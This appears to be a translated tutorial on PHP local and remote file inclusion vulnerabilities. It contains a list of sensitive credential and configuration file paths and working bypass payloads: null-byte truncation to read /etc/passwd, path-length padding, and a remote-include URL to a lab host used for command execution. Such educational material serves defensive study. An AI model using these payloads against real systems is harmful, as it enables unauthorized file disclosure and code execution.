File contains vulnerability
Vulnerability description
When the server contains arbitrary files through PHP features (functions), because the source of the file to be included is not filtered strictly, it can contain a malicious file, and we can use the included file to construct malicious code for attack.
Causes of vulnerabilities
When importing files through PHP functions, unexpected files (i.e. just files) are operated because the incoming file names are not properly verified
File contains some related functions
include() #When using this function to include a file, the file is included only when the code is executed to the include() function. When an error occurs, a warning is given and the execution continues downward. include_once() #The function is the same as include(), except that when the unified file is called repeatedly, the program is called only once. require() #The difference between require() and include is that if an error occurs during the execution of require(), the function will output an error message and terminate the script. require_once() #The function is the same as that of require(), except that when the unified file is called repeatedly, the program is called only once.
File contains type
1. Local File Inclusion Vulnerability (LFI)
Utilization conditions:
- allow_url_fopen()=On
- Users can dynamically control variables
2. Remote File Inclusion Vulnerability (RFI)
Utilization conditions:
- allow_ url_ include=On&allow_ url_ Fopen = on (both need to be turned on at the same time)
- Users can dynamically control variables
example
1. Local files contain
Source code

The source code is not filtered. Next, it contains any files


In this way, you can include the flag. Because the source code is not filtered, you can also see more useful information, such as / etc/passwd
You can also look at some log files to get some useful information.
Some sensitive file paths
Windows
c:\boot.ini / / view the system version
c:\windows\system32\inetsrv\MetaBase.xml // IIS configuration file
c:\windows\repair\sam / / stores the password for the initial installation of the Windows system
c:\ProgramFiles\mysql\my.ini // MySQL configuration
c:\ProgramFiles\mysql\data\mysql\user.MYD // MySQL root password
c:\windows\php.ini // php configuration information
linux
/etc/passwd / / account information
/etc/shadow / / account password file
/usr/local/app/apache2/conf/httpd. Conf / / Apache 2 default configuration file
/usr/local/app/apache2/conf/extra/httpd-vhost.conf / / virtual website configuration
/usr/local/app/php5/lib/php.ini // PHP related configurations
/etc/httpd/conf/httpd.conf // Apache configuration file
/etc/my.conf // mysql configuration file
2. Remote file contains

Source code


File content and IP address of remote machine
Exploit remote file inclusion, Execution Vulnerability

Thus, the command can be executed. At this time, the content in the file can be modified to the command to be executed to achieve command execution

The suffix of the file contained remotely is txt, but it will be parsed into PHP after inclusion, so the command can be executed
Some files contain bypasses
%00 truncation bypass
Condition: magic_quotes_gpc = Off php version < 5.3.4

<?php
$filename = $_GET['filename'];
include($filename . ".html");
?>Since this code specifies a suffix, we can truncate this with% 00 html to achieve our goal
payload: filename=../../../../../../etc/passwd%00
Path length bypass
Conditions: windows OS, the point number needs to be longer than 256; linux OS 4096
<?php
$filename = $_GET['filename'];
include($filename . ".html");
?>Since the maximum length of the directory under Windows is 256 bytes, the excess will be discarded; The maximum length of the directory under Linux is 4096 bytes, and the excess will be discarded. Therefore, we can set the payload beyond this byte and discard the following.
payload
filename=flag.txt/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././
As long as it is longer than 256 bytes
? bypass
Conditions include remote files
Source code
<?php
$filename = $_GET['filename'];
include($filename . ".html");
?>Can I add it after the file? You can bypass it
payload ?filename=http://192.168.75.131/1.txt?
The next article lists the php pseudo protocol and some other files that contain